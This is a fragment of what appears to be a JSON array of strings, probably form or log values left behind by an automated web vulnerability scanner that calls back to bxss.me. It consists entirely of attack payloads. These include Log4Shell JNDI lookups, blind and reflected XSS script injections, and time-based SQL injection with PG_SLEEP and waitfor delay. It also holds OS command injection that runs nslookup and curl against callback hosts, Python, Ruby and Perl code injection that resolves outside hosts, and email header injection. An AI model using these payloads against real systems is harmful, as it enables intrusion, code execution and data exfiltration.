>tTEc(9181)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9506.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitytgdfvcavne2f90${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdezdzonhbh.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9498&h=1370-c0292-2&\">\u003C\/script>","PageView9503539","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9388)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9048)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9483.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9481&h=1370-c0292-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithpfbtcyzxf86744${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitejysqoycoi.bxss.me\/}","PageView9337360","'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9716)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9436)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9432.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrtlmevbwtxec5bf${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazekysflac.bxss.me\/}","\u0040\u00403JlIl","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9424&h=1370-c0292-2&\">\u003C\/script>","PageViewINW0Zc8o')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewWkPfrP2o') OR 398=(SELECT 398 FROM PG_SLEEP(15))--","PageViewtHcYQBf4' OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageViewMs55ZUjD'; waitfor delay '0:0:15' --","\u0040\u0040uiJX6","PageVieww0DnGi54')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewDGwQCBCy') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewUvjoVWSU' OR 682=(SELECT 682 FROM PG_SLEEP(15))--","PageView8oXtvKNz'; waitfor delay '0:0:15' --","\u0040\u0040bJrcv","PageViewCGqtFbuV')) OR 939=(SELECT 939 FROM PG_SLEEP(15))--","PageViewMoAH7ibp') OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewzKp01p2a' OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewzKs8WeTc'; waitfor delay '0:0:15' --","PageView9853835","'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9461)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8265.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoqnxzacuyj7b75b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitieztrozwbq.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8254&h=1370-c0292-2&\">\u003C\/script>","PageView9292979","'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9211)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9185)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8248.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdxuasvrznrec7fa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfshgejawfm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8238&h=1370-c0292-2&\">\u003C\/script>","PageView9138119","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9725)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8228.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitycdohmaiqcfeccc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdvshwhylax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8220&h=1370-c0292-2&\">\u003C\/script>","\u0040\u0040lCCgo","PageViewyXV7R9PC')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewSITBAyX7') OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewQwRU7bD9' OR 391=(SELECT 391 FROM PG_SLEEP(15))--","\u0040\u0040grLKj","PageViewgdLROkCO'; waitfor delay '0:0:15' --","PageView1g1R55RB')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewgE9lWFMd') OR 182=(SELECT 182 FROM PG_SLEEP(15))--","PageViewNTOCUroU' OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewtuNDrq5Y'; waitfor delay '0:0:15' --","\u0040\u0040R9iir","PageViewKdaAcTtg')) OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewz7e8lwSM') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageViewmk1LznCw' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewZJu4t3fn'; waitfor delay '0:0:15' --","PageView9260065","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3215.1370.c0292${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9981)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgooivwptzb92ab0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdssvejytlt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3203&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3199.1370.c0292${::-.}1${::-.}bxss.me}}","PageView9665512","'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9805)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitstqhxrndpp43849${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjlliiqcgft.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3190&h=1370-c0292-2&\">\u003C\/script>","PageView9992556","'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9250)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9057)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3156.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitokfmlkrppp56dbd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxkhqpbcipu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3147&h=1370-c0292-2&\">\u003C\/script>","1aKYhexpO","\u0040\u0040MTERj","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-6315&h=54-d216e-2&\">\u003C\/script>","\u0040\u0040gNs2v","PageView-1 waitfor delay '0:0:23.142' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6306.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnlugwjivuj02f77${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlegjpesoro.bxss.me\/}","PageView9687696","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6288.54.d216e${::-.}1${::-.}bxss.me}}","\u0040\u0040fLqON","PageViewNWjcSKLR')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewvsPqKfyP') OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewwWZqlVmS' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewXul16sti'; waitfor delay '0:0:7.082' --","(select(0)from(select(sleep(7.082)))v)\/*'+(select(0)from(select(sleep(7.082)))v)+'\"+(select(0)from(select(sleep(7.082)))v)+\"*\/","PageView9400857","'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9244)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9209)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4448&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4445.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvpkpjsybqcda1f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituqxwhyegsz.bxss.me\/}","\u0040\u0040i5LD4","PageViewzBjVCdDj')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewYIHxclGb') OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewpE9rAAmG' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","PageViewCwp59OTq'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z","\u0040\u0040Df95e","PageViewiAK57iy2')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewlJeOA2rV') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageViewcKzxE7P8' OR 607=(SELECT 607 FROM PG_SLEEP(15))--","PageViewo9I6Orrz'; waitfor delay '0:0:15' --","PageView9488930","'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9492)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4198.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4195&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmrgdlfdes38eb9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpvyqqnxbti.bxss.me\/}","PageView9869685","'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9428)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9187)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4174.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4175&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspwtnpoxqxc9cad${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcqpwfbkoyp.bxss.me\/}","\u0040\u0040mgXim","PageViewtYCQgChu')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewPtM5P8EA') OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageView5QUQ6kRS' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageView7pvBYxsk'; waitfor delay '0:0:15' --","\u0040\u0040csGtU","PageViewtTMCPZjL')) OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewRBpfn88q') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewNA0qMgwY' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","PageViewmUV5YsCq'; waitfor delay '0:0:15' --","\u0040\u0040I2Lmc","PageViewRGV0WG2U')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewTQp5ognh') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","\u0040\u0040V26Qg","PageViewoum8PgGf' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageView2BsZ4piY'; waitfor delay '0:0:15' --","PageViewtnb2O4Ud')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","PageView9966922","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9815)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1784.54.d216e${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9881)\u003C\/ScRiPt>","PageViewlLSzfcFU') OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageViewIjUBhtnT' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcqmimqgnsg898d9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituzmilddvmo.bxss.me\/}","PageViewsVRNaNyU'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe 